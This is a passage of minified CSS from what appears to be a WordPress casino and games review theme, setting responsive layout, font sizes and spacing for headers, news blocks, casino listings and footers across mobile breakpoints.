15px}.space-games-2-archive-columns{margin:0 8px;width:auto}.space-games-2-archive-item-ins{margin:0 7px 15px}.first .space-games-2-archive-item-rating{right:15px;top:15px}.first .space-games-2-archive-item-category{font-size:.75em}.first .space-games-2-archive-item-title{font-size:1.777em;margin-bottom:15px}.first .space-games-2-archive-item-button1{margin-bottom:10px}.first .space-games-2-archive-item-button1 a{min-width:140px;min-height:36px;padding:8px 20px;border-radius:18px}.first .space-games-2-archive-item-button2 a{min-width:140px;min-height:36px;padding:7px 20px;border-radius:18px}.first .space-games-2-archive-item-tac{left:15px;bottom:15px}.second .space-games-2-archive-item-rating{right:7px;top:5px;font-size:.75em;line-height:22px}.second .space-games-2-archive-item-rating strong{line-height:22px}.second .space-games-2-archive-item-rating span{width:22px;height:22px;line-height:22px;text-align:center}.second .space-games-2-archive-item-rating .space-rating-star-wrap{width:22px;height:22px;line-height:22px}.second .space-games-2-archive-item-category{display:none}.second .space-games-2-archive-item-title{font-size:1em;margin-bottom:5px}.second .space-games-2-archive-item-button1{margin-bottom:5px}.second .space-games-2-archive-item-button1 a{font-size:.75em;min-width:100px;min-height:28px;padding:7px 12px;border-radius:14px}.second .space-games-2-archive-item-button2 a{font-size:.75em;min-width:100px;min-height:28px;padding:6px 12px;border-radius:14px}.second .space-games-2-archive-item-tac{left:7px;bottom:7px}.space-games-home-3-widget-ins{padding-bottom:0}.space-games-3-archive-item-overlay{padding:0 15px}.space-games-3-archive-items{margin:0 8px;width:auto}.space-games-3-archive-item-ins{margin:0 7px 15px}.space-games-3-archive-item-rating{right:7px;top:5px;font-size:.75em;line-height:22px}.space-games-3-archive-item-rating strong{line-height:22px}.space-games-3-archive-item-rating span{width:22px;height:22px;line-height:22px;text-align:center}.space-games-3-archive-item-rating .space-rating-star-wrap{width:22px;height:22px;line-height:22px}.space-games-3-archive-item-category{display:none}.space-games-3-archive-item-title{font-size:1em;margin-bottom:5px}.space-games-3-archive-item-button1{margin-bottom:5px}.space-games-3-archive-item-button1 a{font-size:.75em;min-width:100px;min-height:28px;padding:7px 12px;border-radius:14px}.space-games-3-archive-item-button2 a{font-size:.75em;min-width:100px;min-height:28px;padding:6px 12px;border-radius:14px}.space-games-3-archive-item-tac{left:7px;bottom:7px}.space-aces-single-bonus-img{display:none}.space-aces-single-bonus-info{width:100%;border-radius:5px;margin:0 15px}.space-aces-single-bonus-info-ins{max-width:480px;margin:0 auto}.space-aces-single-bonus-info-ins,.space-aces-single-bonus-info.box-100 .space-aces-single-bonus-info-ins{padding-bottom:20px}.space-aces-single-bonus-info-code{width:100%;float:none;margin-bottom:10px}.space-aces-single-bonus-info-button{width:100%;float:none;padding-bottom:20px}.space-shortcode-3 .space-companies-sidebar-item{width:100%}.space-shortcode-3 .space-companies-sidebar-item.box-25,.space-shortcode-3 .space-companies-sidebar-item.box-33,.space-shortcode-3 .space-companies-sidebar-item.box-50{width:50%}.space-shortcode-7 .space-games-sidebar-item{width:100%}.space-shortcode-7 .space-games-sidebar-item.box-25,.space-shortcode-7 .space-games-sidebar-item.box-33,.space-shortcode-7 .space-games-sidebar-item.box-50{width:50%}div.tc-desc{min-width:180px;max-width:180px;padding:10px}.space-casinos-5-archive-item div.tc-desc,.space-casinos-6-archive-item div.tc-desc,.space-games-2-archive-item div.tc-desc,.space-games-3-archive-item div.tc-desc{min-width:165px;max-width:165px;padding:10px;left:-7px;-webkit-transform:none;transform:none}}@media screen and (max-width:767px) and (min-width:480px){h2,h2 a{font-size:1.777em}h3,h3 a{font-size:1.333em}h4,h4 a{font-size:1em}h5,h5 a{font-size:1em}h6,h6 a{font-size:1em}.space-content-section{width:100%;float:none;margin-bottom:60px}.space-sidebar-section{width:100%;float:none}.space-page-content .alignfull,.space-page-content .alignwide{margin-right:0;margin-left:0}blockquote,blockquote.wp-block-quote{padding:2em 15px 0;margin:1.45em 0 2.9em}.space-desktop-view-1{display:none}.space-mobile-view-1{display:block}.space-desktop-view-2{display:none}.space-mobile-view-2{display:block}.space-desktop-view-4{display:none}.space-mobile-view-4-1{display:none}.space-mobile-view-4-2{display:block}.space-header-height{min-height:60px}.space-header-height.enable-top-bar{min-height:60px}.space-header{min-height:60px}.space-header-top{display:none}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-logo a.text-logo{padding-top:7px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-height,.space-header-2-wrap{min-height:60px}.space-header-2-top{min-height:60px}.space-header-2-top-ins{min-height:60px;border-bottom:0}.space-header-2-height .space-header-2-top-ins,.space-header-2-height.dark .space-header-2-top-ins{border-bottom:0}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-2-top-soc-ins{display:none}.space-header-2-top-logo-ins{padding-top:9px}.space-header-2-top-logo a.text-logo{padding-top:3px}.space-header-2-top-search .space-header-search{top:20px;right:15px}.space-header-2-nav{display:none}.space-header-2-wrap.fixed .space-header-2-top{display:block}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:15px}.space-header-search-block-ins{margin-left:15px;margin-right:15px}.space-header-search-block input[type=search]{width:100%;border-radius:2px}.space-header-search-block input[type=submit]{display:none}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-1{margin-bottom:45px}.space-news-1-ins{padding:30px 0 15px}.space-news-1-item{width:100%;float:none}.space-news-2.homepage-block:first-child{margin-top:15px}.space-news-2-ins{padding:0 0 45px}.space-news-2-items-left{width:100%;float:none;margin-bottom:20px}.space-news-2-item-big-box-title{font-size:1.777em;line-height:1.2em}.space-news-2-items-right{width:100%;float:none}.space-news-2-small-item{width:50%}.space-news-3.homepage-block:first-child{margin-top:15px}.space-news-3-ins{padding:0 0 15px}.space-news-3-item{width:50%}.space-news-4{margin-bottom:45px}.space-news-4-ins{padding:20px 0 15px}.space-news-4-item{width:50%}.space-news-4-item.small-news-block .space-news-4-item-title-box{padding:25px 15px 20px}.space-news-6-items.homepage-block:first-child{margin-top:15px}.space-news-6-items-ins{padding-bottom:15px}.space-news-6-item{width:100%}.space-news-7-item{width:50%}.space-news-8.homepage-block:first-child{margin-top:15px}.space-news-8-ins{padding-bottom:45px}.space-news-8-item-img-ins .space-post-format{top:15px;right:15px}.space-news-8-item-title{left:20px;right:20px}.space-news-8-item-title-box{font-size:1.777em;line-height:1.2em}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9.homepage-block:first-child{margin-top:15px}.space-news-9-ins{padding-bottom:45px}.space-news-9-item-info-wrap{padding:20px}.space-news-9-item-info-category{margin-bottom:5px}.space-news-9-item-info-category span{padding:4px 10px}.space-news-9-item-title-box a{font-size:1em;line-height:1.2em}.space-news-9-item-info-meta{margin-top:5px}.space-news-9-item-info-meta span:nth-child(3){display:none}.space-news-9-item-info-excerpt{display:none}.space-news-9-item-img img{border-radius:0 5px 5px 0}.space-news-9-item-img .space-post-format{top:15px;right:15px}.space-news-9-items .owl-nav{right:30px;bottom:15px;width:70px;height:30px;border-radius:15px;font-size:1em;line-height:30px}.space-news-9-items .owl-nav button{width:35px;height:30px}.space-news-10.homepage-block:first-child{margin-top:15px}.space-news-10-ins{padding-bottom:30px;margin-left:7px;margin-right:7px}.space-news-10-item-ins{margin-left:7px;margin-right:7px}.space-news-10-item-title a{font-size:1.333em}.space-news-10-item-info{margin-top:10px}.space-news-11.homepage-block:first-child{margin-top:15px}.space-news-11-ins{padding-bottom:30px}.space-news-11-items{margin:0 8px;width:auto}.space-news-11-item-ins{margin:0 7px 15px}.big .space-news-11-item-title-box{padding:15px}.big .space-news-11-item-title{font-size:1.333em}.big .space-news-11-item-info{margin-top:10px}.small .space-news-11-item-info{margin-top:10px}.small .space-news-11-item-title{font-size:1em}.space-news-11-item.small .space-post-views{display:none}.small .space-news-11-item-info-left span i{padding-right:3px}.small .space-news-11-item-info-right span i{padding-right:3px}.space-title-box-ins{padding:45px 0}.space-title-box-h1 h1{font-size:1.777em}.space-archive-loop-item-title-box-ins{margin-top:20px}.space-archive-loop-item-excerpt{display:none}.space-archive-loop-item-title-box.no-image .space-archive-loop-item-title-box-ins{margin:15px}.space-page-content-excerpt p{font-size:1em}.space-comments-list-item-avatar{position:relative;margin-bottom:15px}.space-comments-list-item-data{padding-left:0}.space-comments-form-box input[type=text],.space-comments-form-box input[type=email],.space-comments-form-box input[type=password],.space-comments-form-box input[type=submit],.space-comments-form-box input[type=url],form.comment-form input[type=text],form.comment-form input[type=email],form.comment-form input[type=password],form.comment-form input[type=submit],form.comment-form input[type=url]{width:100%}.space-widget{margin-bottom:45px}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-top-age{width:100%;order:1;margin-bottom:15px}.space-footer-top-desc{text-align:center;justify-content:center;width:100%;order:2;margin-bottom:20px}.space-footer-top-soc{width:100%;order:3;justify-content:center}.space-footer-top-soc a{margin:0 5px 5px}.space-footer-copy{padding:30px 0}.space-footer-copy-left{width:100%;float:none;margin-bottom:15px;text-align:center}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;float:none;text-align:center}.space-footer-copy-menu ul li{position:relative;margin-left:10px;margin-right:10px;margin-bottom:5px;display:inline-block;float:none}.space-footer-copy-menu ul li a{font-size:.7862em}.home-page .widget_mc4wp_form_widget,.space-content-section .widget_mc4wp_form_widget{margin-top:45px;margin-bottom:45px}.home-page .widget_mc4wp_form_widget .mc4wp-form-fields,.space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields{max-width:450px}.space-companies-archive-item,.space-games-archive-item,.space-bonuses-archive-item{width:50%}.style-1-without-sidebar .space-aces-content-meta{width:40%}.style-1-without-sidebar .space-aces-content-box{width:60%}.space-style-2-casino-header-ins{padding:45px 0 35px}.space-style-2-casino-header-left{width:100%}.space-style-2-casino-header-right{width:100%}.space-casino-header-logo-title{display:block}.space-casino-header-logo-box{margin:0 auto}.space-casino-header-title-box{width:100%;margin:20px 0 10px;text-align:center}.space-casino-header-title-box h1{font-size:1.777em}.space-casino-header-button a.space-style-2-button{display:inline-block;padding:17px 55px}.space-style-3-casino-header-ins{padding:30px 0}.space-style-3-casino-header-left{width:100%}.space-style-3-casino-header-left-ins{margin-bottom:15px}.space-style-3-casino-header-right{width:100%;display:block}.space-style-3-casino-header-rating{position:relative;width:100%;right:auto;top:auto;text-align:center;justify-content:center;margin-bottom:15px}.space-style-3-casino-header-logo-box{text-align:center}.space-style-3-casino-header-logo-box img{max-width:100px}.space-style-3-casino-header-title{text-align:center}.space-style-3-casino-header-title-box h1{font-size:1.777em}.space-casino-style-2-calltoaction-text{width:100%;margin-bottom:25px;text-align:center}.space-casino-style-2-calltoaction-text-ins{padding-right:0;width:100%}.space-casino-style-2-calltoaction-button{width:100%;justify-content:center}.space-casino-style-2-ratings-all{width:100%;order:2}.space-casino-style-2-ratings-all-item{width:100%}.space-casino-style-2-rating-overall{width:100%;order:1;justify-content:center;margin-bottom:25px}.space-casino-details-item{padding-bottom:0}.space-casino-details-item-title{width:100%;margin-bottom:20px}.space-casino-details-item-links{width:100%;text-align:right}.space-pros{width:100%;margin-bottom:15px}.space-pros.box-50 .space-pros-ins{margin:0}.space-cons{width:100%}.space-cons.box-50 .space-cons-ins{margin:0}.space-companies-home-2-widget.homepage-block:first-child{margin-top:15px}.space-companies-home-2-widget .space-block-title{padding-bottom:0}.space-companies-home-2-widget-ins{padding-bottom:0}.space-companies-2-archive-item{width:50%}.space-casinos-home-3-widget-ins{padding-top:15px;padding-bottom:0}.space-casinos-home-3-widget .space-block-title{padding-bottom:0}.space-casinos-3-archive-item-ins{padding-bottom:20px}.space-casinos-3-archive-item-count{left:auto;right:15px}.space-casinos-3-archive-item-logo{width:100%}.space-casinos-3-archive-item-terms{width:100%}.space-casinos-3-archive-item-terms-ins{padding-bottom:15px}.space-casinos-3-archive-item-rating{width:100%;justify-content:center}.space-casinos-3-archive-item-rating-ins{display:inline-block;width:133px}.space-casinos-3-archive-item-games{padding-bottom:5px;display:inline-block}.space-casinos-3-archive-item-rating-box{display:inline-block;height:33px;border-radius:16px;padding:7px 35px 7px 10px}.space-casinos-3-archive-item-rating-box .star-rating .star{font-size:.85em;line-height:1.2em;width:1.2em}.space-casinos-3-archive-item-rating-box span{right:10px;height:.85em;font-size:.85em;line-height:1em}.space-casinos-3-archive-item-button{width:100%}.space-casinos-3-archive-item-button-ins{margin-top:10px}.space-casinos-3-archive-item-button-ins a{min-width:auto;padding:8px 20px;font-size:.85em;border-radius:16px;margin-left:2px;margin-right:2px}.space-casinos-3-archive-item-button-ins a:first-child{margin-bottom:0}.space-casinos-3-archive-item-button-ins a:last-child{margin-top:0}.space-casinos-3-archive-item-logo-ins:after,.space-casinos-3-archive-item-terms-ins:after,.space-casinos-3-archive-item-rating-ins:after{display:none}.space-casinos-4-archive-items{margin:15px 8px 0;width:auto}.space-casinos-4-archive-item{width:50%}.space-casinos-4-archive-item-ins{margin:0 7px 15px}.space-casinos-5-archive-item-overlay{padding:0 15px}.space-casinos-home-5-widget-ins{padding-bottom:0}.space-casinos-5-archive-columns{margin:0 8px;width:auto}.space-casinos-5-archive-item-ins{margin:0 7px 15px}.first .space-casinos-5-archive-item-rating{right:15px;top:15px}.first .space-casinos-5-archive-item-category{font-size:.75em}.first .space-casinos-5-archive-item-title{font-size:1.777em;margin-bottom:15px}.first .space-casinos-5-archive-item-button1{margin-bottom:10px}.first .space-casinos-5-archive-item-button1 a{min-width:140px;min-height:36px;padding:8px 20px;border-radius:18px}.first .space-casinos-5-archive-item-button2 a{min-width:140px;min-height:36px;padding:7px 20px;border-radius:18px}.first .space-casinos-5-archive-item-tac{left:15px;bottom:15px}.second .space-casinos-5-archive-item-rating{right:7px;top:5px;font-size:.75em;line-height:22px}.second .space-casinos-5-archive-item-rating strong{line-height:22px}.second .space-casinos-5-archive-item-rating span{width:22px;height:22px;line-height:22px;text-align:center}.second .space-casinos-5-archive-item-rating .space-rating-star-wrap{width:22px;height:22px;line-height:22px}.second .space-casinos-5-archive-item-category{display:none}.second .space-casinos-5-archive-item-title{font-size:1em;margin-bottom:5px}.second .space-casinos-5-archive-item-button1{margin-bottom:5px}.second .space-casinos-5-archive-item-button1 a{font-size:.75em;min-width:100px;min-height:28px;padding:7px 12px;border-radius:14px}.second .space-casinos-5-archive-item-button2 a{font-size:.75em;min-width:100px;min-height:28px;padding:6px 12px;border-radius:14px}.second .space-casinos-5-archive-item-tac{left:7px;bottom:7px}.space-casinos-6-archive-item-overlay{padding:0 15px}.space-casinos-home-6-widget-ins{padding-bottom:0}.space-casinos-6-archive-items{margin:0 8px;width:auto}.space-casinos-6-archive-item-ins{margin:0 7px 15px}.space-casinos-6-archive-item-rating{right:7px;top:5px;font-size:.75em;line-height:22px}.space-casinos-6-archive-item-rating strong{line-height:22px}.space-casinos-6-archive-item-rating span{width:22px;height:22px;line-height:22px;text-align:center}.space-casinos-6-archive-item-rating .space-rating-star-wrap{width:22px;height:22px;line-height:22px}.space-casinos-6-archive-item-category{display:none}.space-casinos-6-archive-item-title{font-size:1em;margin-bottom:5px}.space-casinos-6-archive-item-button1{margin-bottom:5px}.space-casinos-6-archive-item-button1 a{font-size:.75em;min-width:100px;min-height:28px;padding:7px 12px;border-radius:14px}.space-casinos-6-archive-item-button2 a{font-size:.75em;min-width:100px;min-height:28px;padding:6px 12px;border-radius:14px}.space-casinos-6-archive-item-tac{left:7px;bottom:7px}.space-casinos-home-7-widget.homepage-block:first-child{margin-top:15px}.space-casinos-home-7-widget-ins{padding-bottom:0}.space-casinos-7-archive-item{margin-bottom:15px}.space-casinos-7-archive-item-left{border-radius:5px 5px 0 0;width:100%}.space-casinos-7-archive-item-central{width:100%}.space-casinos-7-archive-item-right{width:100%;justify-content:center}.space-casinos-7-archive-item-ins-pd{padding:20px}.space-casinos-7-archive-item-central .space-casinos-7-archive-item-ins-pd{padding-top:15px}.space-casinos-7-archive-item-right .space-casinos-7-archive-item-ins-pd{padding:0 20px 20px}.space-casinos-home-8-widget.homepage-block:first-child{margin-top:15px}.space-casinos-home-8-widget-ins{padding-bottom:0}.space-casinos-8-archive-item{margin-bottom:15px}.space-casinos-8-archive-item-bg{background-color:#dfe6e9}.space-casinos-8-archive-item-left{width:100%}.space-casinos-8-archive-item-central{display:block;width:100%;text-align:center;background-color:#ecf0f1;border-radius:10px 10px 0 0;box-shadow:0 -4px 3px 0 rgba(0,0,0,.04)!important}.space-casinos-8-archive-item-right{width:100%;justify-content:center;background-color:#ecf0f1;border-radius:0 0 5px 5px}.space-casinos-8-archive-item-ins-pd{padding:20px}.space-casinos-8-archive-item-central .space-casinos-8-archive-item-ins-pd{padding-top:15px}.space-casinos-8-archive-item-brand-logo{width:150px}.space-casinos-8-archive-item-brand-logo img{margin:25px 0 25px 25px;max-width:100px;border-radius:5px}.space-casinos-8-archive-item-brand-name{width:100%;text-align:left}.space-casinos-8-archive-item-stars-rating{margin-top:0;padding:2px 15px;background-color:transparent}.space-casinos-8-archive-item-stars-rating .star-rating .star{font-size:1em}.space-casinos-8-archive-item-buttons{flex-wrap:wrap}.space-casinos-8-archive-item-buttons-left{order:2;width:100%;padding:20px}.space-casinos-8-archive-item-buttons-right{order:1;width:100%}.space-casinos-8-archive-item-button-two a{max-width:300px}.space-games-home-2-widget-ins{padding-bottom:0}.space-games-2-archive-item-overlay{padding:0 15px}.space-games-2-archive-columns{margin:0 8px;width:auto}.space-games-2-archive-item-ins{margin:0 7px 15px}.first .space-games-2-archive-item-rating{right:15px;top:15px}.first .space-games-2-archive-item-category{font-size:.75em}.first .space-games-2-archive-item-title{font-size:1.777em;margin-bottom:15px}.first .space-games-2-archive-item-button1{margin-bottom:10px}.first .space-games-2-archive-item-button1 a{min-width:140px;min-height:36px;padding:8px 20px;border-radius:18px}.first .space-games-2-archive-item-button2 a{min-width:140px;min-height:36px;padding:7px 20px;border-radius:18px}.first .space-games-2-archive-item-tac{left:15px;bottom:15px}.second .space-games-2-archive-item-rating{right:7px;top:5px;font-size:.75em;line-height:22px}.second .space-games-2-archive-item-rating strong{line-height:22px}.second .space-games-2-archive-item-rating span{width:22px;height:22px;line-height:22px;text-align:center}.second .space-games-2-archive-item-rating .space-rating-star-wrap{width:22px;height:22px;line-height:22px}.second .space-games-2-archive-item-category{display:none}.second .space-games-2-archive-item-title{font-size:1em;margin-bottom:5px}.second .space-games-2-archive-item-button1{margin-bottom:5px}.second .space-games-2-archive-item-button1 a{font-size:.75em;min-width:100px;min-height:28px;padding:7px 12px;border-radius:14px}.second .space-games-2-archive-item-button2 a{font-size:.75em;min-width:100px;min-height:28px;padding:6px 12px;border-radius:14px}.second .space-games-2-archive-item-tac{left:7px;bottom:7px}.space-games-home-3-widget-ins{padding-bottom:0}.space-games-3-archive-item-overlay{padding:0 15px}.space-games-3-archive-items{margin:0 8px;width:auto}.space-games-3-archive-item-ins{margin:0 7px 15px}.space-games-3-archive-item-rating{right:7px;top:5px;font-size:.75em;line-height:22px}.space-games-3-archive-item-rating strong{line-height:22px}.space-games-3-archive-item-rating span{width:22px;height:22px;line-height:22px;text-align:center}.space-games-3-archive-item-rating .space-rating-star-wrap{width:22px;height:22px;line-height:22px}.space-games-3-archive-item-category{display:none}.space-games-3-archive-item-title{font-size:1em;margin-bottom:5px}.space-games-3-archive-item-button1{margin-bottom:5px}.space-games-3-archive-item-button1 a{font-size:.75em;min-width:100px;min-height:28px;padding:7px 12px;border-radius:14px}.space-games-3-archive-item-button2 a{font-size:.75em;min-width:100px;min-height:28px;padding:6px 12px;border-radius:14px}.space-games-3-archive-item-tac{left:7px;bottom:7px}.game-page-style-2 .space-vendors-items{justify-content:center}.game-page-style-2 .space-vendors span{padding-right:8px}.game-page-style-2 .space-vendors-item.name{padding:2px 10px;font-size:.75em;line-height:15px}.game-page-style-3 .space-vendors{position:relative;right:auto;bottom:auto;margin-right:10px}.game-page-style-3 .space-vendors-items{margin-top:15px}.game-page-style-3 .space-vendors span{padding-right:8px}.game-page-style-3 .space-vendors-item.name{padding:2px 10px;font-size:.75em;line-height:15px}.space-aces-single-bonus-img{display:none}.space-aces-single-bonus-info{width:100%;border-radius:5px;margin:0 15px}.space-aces-single-bonus-info-ins{max-width:480px;margin:0 auto}.space-aces-single-bonus-info-ins,.space-aces-single-bonus-info.box-100 .space-aces-single-bonus-info-ins{padding-bottom:20px}.space-aces-single-bonus-info-code{width:100%;float:none;margin-bottom:10px}.space-aces-single-bonus-info-button{width:100%;float:none;padding-bottom:20px}.space-shortcode-3 .space-companies-sidebar-item{width:100%}.space-shortcode-3 .space-companies-sidebar-item.box-25,.space-shortcode-3 .space-companies-sidebar-item.box-33,.space-shortcode-3 .space-companies-sidebar-item.box-50{width:50%}.space-shortcode-7 .space-games-sidebar-item{width:100%}.space-shortcode-7 .space-games-sidebar-item.box-25,.space-shortcode-7 .space-games-sidebar-item.box-33,.space-shortcode-7 .space-games-sidebar-item.box-50{width:50%}}@media screen and (max-width:600px) and (min-width:480px){.space-news-4-item .space-news-4-item-top-excerpt{display:none}.space-news-6-item .space-news-6-item-top-excerpt{display:none}}@media screen and (max-width:479px){h2,h2 a{font-size:1.45em}h3,h3 a{font-size:1.34em}h4,h4 a{font-size:1.07em}h5,h5 a{font-size:1em}h6,h6 a{font-size:1em}.space-content-section{width:100%;float:none;margin-bottom:60px}.space-page-without-title .space-content-section{margin-bottom:0}.space-sidebar-section{width:100%;float:none}.wp-block-media-text.alignwide,.wp-block-media-text.alignfull,.wp-block-image.alignwide,.wp-block-image.alignfull,.wp-block-cover.alignwide,.wp-block-cover-image.alignwide{margin-right:0;margin-left:0}.alignwide,.alignfull{margin-right:-15px;margin-left:-15px}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 30px)}.space-block-title{padding-bottom:15px}.case-15{margin:0 7px 15px}blockquote,blockquote.wp-block-quote{padding:2em 15px 0;margin:1.45em 0 2.9em}.space-desktop-view{display:none}.space-mobile-view{display:block}.space-desktop-view-2{display:none}.space-mobile-view-2{display:block}.space-desktop-view-4{display:none}.space-mobile-view-4-1{display:block}.space-mobile-view-4-2{display:none}.space-header-height{min-height:60px}.space-header-height.enable-top-bar{min-height:60px}.space-header{min-height:60px}.space-header-top{display:none}.space-header-height.dark .space-header-logo-ins:after,.space-header-logo-ins:after{background-color:transparent!important}.space-header-logo{width:66.66666666%}.space-header-logo a{padding-top:5px}.space-header-logo a.text-logo{padding-top:7px}.space-header-menu{width:33.33333333%}.space-header-menu ul.main-menu{display:none}.space-header-2-height,.space-header-2-wrap{min-height:60px}.space-header-2-top{min-height:60px}.space-header-2-top-ins{min-height:60px;border-bottom:0}.space-header-2-height .space-header-2-top-ins,.space-header-2-height.dark .space-header-2-top-ins{border-bottom:0}.space-header-2-top-soc{width:10%}.space-header-2-top-soc .space-mobile-menu-icon{top:20px;left:15px;right:auto}.space-header-2-top-soc-ins{display:none}.space-header-2-top-logo{width:80%}.space-header-2-top-logo-ins{padding-top:9px}.space-header-2-top-logo a.text-logo{padding-top:3px}.space-header-2-top-search{width:10%}.space-header-2-top-search .space-header-search{top:20px;right:15px}.space-header-2-nav{display:none}.space-header-2-wrap.fixed .space-header-2-top{display:block}.space-header-search{right:55px;top:20px;margin:0}.desktop-search-close-button{top:20px;right:15px}.space-header-search-block-ins{margin-left:15px;margin-right:15px}.space-header-search-block input[type=search]{width:100%;font-size:1.777em;line-height:1.45em}.space-mobile-menu-icon{display:block;top:20px;right:15px}.space-news-1{margin-bottom:45px}.space-news-1-ins{padding:30px 0 15px}.space-news-1-items{margin-top:0}.space-news-1-item{width:100%;float:none}.space-news-1-item-ins{margin-bottom:15px}.space-news-2.homepage-block:first-child{margin-top:15px}.space-news-2-ins{padding:0 0 45px}.space-news-2-items-left{width:100%;float:none;margin-bottom:20px}.space-news-2-item-big-ins{padding-bottom:20px}.space-news-2-item-big-box{padding:20px 20px 0;bottom:19px}.space-news-2-item-big-box-title{font-size:1.777em;line-height:1.2em;margin-bottom:0}.space-news-2-item-big-box-excerpt{display:none}.space-news-2-item-big-box-meta span{display:none}.space-news-2-item-big-box-meta span.category{display:inline-block;margin-right:0}.space-news-2-items-right{width:100%;float:none}.space-news-2-small-items{margin:0 8px;width:auto}.space-news-2-small-item-img-category{display:none}.space-news-2-small-item-title a{font-size:1em;line-height:1.25em}.space-news-2-small-item .space-post-views{display:none}.space-news-2-small-item-meta-left span i,.space-news-2-small-item-meta-right span i{padding-right:3px}.space-news-3.homepage-block:first-child{margin-top:15px}.space-news-3-ins{padding:0 0 15px}.space-news-3-items{margin:0 8px;width:auto}.space-news-3-item{width:100%;float:none}.space-news-3-item-title-box{margin-top:15px;padding-bottom:15px}.space-news-3-item-excerpt{margin-top:10px;font-size:.75em}.space-news-4{margin-bottom:30px}.space-news-4-ins{padding:20px 0 15px}.space-news-4-items{margin:0 8px;width:auto}.space-news-4-item{width:100%}.space-news-4-item-ins{margin-bottom:15px}.space-news-4-item.small-news-block .space-news-4-item-meta{left:20px;right:20px}.space-news-4-item.small-news-block .space-news-4-item-title-box{padding:25px 20px}.space-news-4-item.small-news-block .space-news-4-item-title{margin-bottom:0}.space-news-4-item.small-news-block .space-news-4-item-excerpt{display:none}.space-news-6-items.homepage-block:first-child{margin-top:15px}.space-news-6-items-ins{padding-bottom:15px}.space-news-6-items-ins-wrap{margin:0 8px 15px;width:auto}.space-news-6-item{width:100%}.space-news-6-item-top{top:20px;left:20px;right:20px}.space-news-6-item-bottom{bottom:20px;left:20px;right:20px}.space-news-6-item .space-news-6-item-top-title,.space-news-6-item.third-news .space-news-6-item-top-title{font-size:1.333em}.space-news-6-item .space-news-6-item-top-excerpt{display:none}.space-news-7-items{margin:0 8px;width:auto}.space-news-7-item{width:50%}.space-news-7-item-ins{margin-bottom:15px}.space-news-7-item-category{display:none}.space-news-7-item-title{font-size:1em;line-height:1.15em}.space-news-7-item-top-date{display:none}.space-news-7-item-title-box{left:15px;right:15px;bottom:15px}.space-news-8.homepage-block:first-child{margin-top:15px}.space-news-8-ins{padding-bottom:45px}.space-news-8-item-ins{margin:0 15px}.space-news-8-item-img-ins .space-post-format{top:15px;right:15px}.space-news-8-item-title{left:20px;right:20px}.space-news-8-item-title-box{font-size:1.777em;line-height:1.2em}.space-news-8-items .owl-nav{bottom:15px;right:30px}.space-news-9.homepage-block:first-child{margin-top:15px}.space-news-9-ins{padding-bottom:45px}.space-news-9-items{margin:0 8px;width:auto}.space-news-9-item-ins{margin-bottom:0}.space-news-9-item-info{width:100%;order:2;flex:none}.space-news-9-item-info-wrap{padding:20px 20px 55px}.space-news-9-item-info-category{margin-bottom:5px}.space-news-9-item-title-box a{font-size:1.777em;line-height:1.2em}.space-news-9-item-img{width:100%;order:1;flex:none}.space-news-9-item-img img{border-radius:5px 5px 0 0}.space-news-9-item-info-excerpt{display:none}.space-news-9-item-img .space-post-format{top:15px;right:15px}.space-news-9-items .owl-nav{right:0;left:0;bottom:15px;margin:0 auto;width:70px;height:30px;border-radius:15px;font-size:1em;line-height:30px}.space-news-9-items .owl-nav button{width:35px;height:30px}.space-news-10.homepage-block:first-child{margin-top:15px}.space-news-10-ins{padding-bottom:30px}.space-news-10-items{margin:0 8px;width:auto}.space-news-10-item{width:100%}.space-news-10-item-title a{font-size:1.333em}.space-news-10-item-info{margin-top:10px}.space-news-11.homepage-block:first-child{margin-top:15px}.space-news-11-ins{padding-bottom:30px}.space-news-11-items{margin:0 8px;width:auto}.space-news-11-item{width:100%}.space-news-11-item.small{width:50%}.space-news-11-item.big{order:1}.space-news-11-item.small:nth-child(2){order:2}.space-news-11-item-ins{margin:0 7px 15px}.big .space-news-11-item-title-box{padding:15px}.big .space-news-11-item-title{font-size:1.333em}.big .space-news-11-item-info{margin-top:10px}.small .space-news-11-item-info{margin-top:10px}.small .space-news-11-item-title,.small .space-news-11-item-title a{font-size:1em}.space-news-11-item.small .space-post-views{display:none}.small .space-news-11-item-info-left span i{padding-right:3px}.small .space-news-11-item-info-right span i{padding-right:3px}.space-title-box-ins{padding:30px 0 15px}.space-title-box-h1 h1{font-size:1.777em}.single .space-title-box-ins{padding:30px 0}.space-page-content-excerpt{margin-top:15px}.single-post .space-page-content-meta{margin-bottom:20px}.space-archive-title-box-ins{padding:30px 0 15px}.space-archive-title-box-h1 h1{font-size:1.777em}.space-archive-section-ins{padding-top:15px}.space-archive-loop-item-img{width:100%;float:none}.space-archive-loop-item-title-box{width:100%;float:none}.space-archive-loop-item-title-box-ins{margin-top:20px}.space-archive-loop-item-title a{font-size:1.333em}.space-archive-loop-item-excerpt{margin-bottom:15px;font-size:.75em;line-height:1.45em}.space-archive-loop-item-title-box.no-image .space-archive-loop-item-title-box-ins{margin:15px}.post-type-archive-casino .space-casinos-3-archive-item-ins,.tax-casino-category .space-casinos-3-archive-item-ins,.archive .space-casinos-3-archive-item-ins{margin:0 7px 15px}.post-type-archive-casino .space-casinos-7-archive-item-ins,.tax-casino-category .space-casinos-7-archive-item-ins,.archive .space-casinos-7-archive-item-ins{margin:0 7px}.post-type-archive-casino .space-casinos-8-archive-item-ins,.tax-casino-category .space-casinos-8-archive-item-ins,.archive .space-casinos-8-archive-item-ins{margin:0 7px}.post-type-archive-bonus .space-bonuses-archive-items,.tax-bonus-category .space-bonuses-archive-items,.read-more-block .space-bonuses-archive-items,.page-template-page-bonus-archive-style-1 .space-bonuses-archive-items{margin-top:0}.space-page-section-ins{padding-top:30px}.space-page-without-title .space-page-section-ins{padding-bottom:0}.space-page-content h1{font-size:1.777em}.space-page-content-excerpt 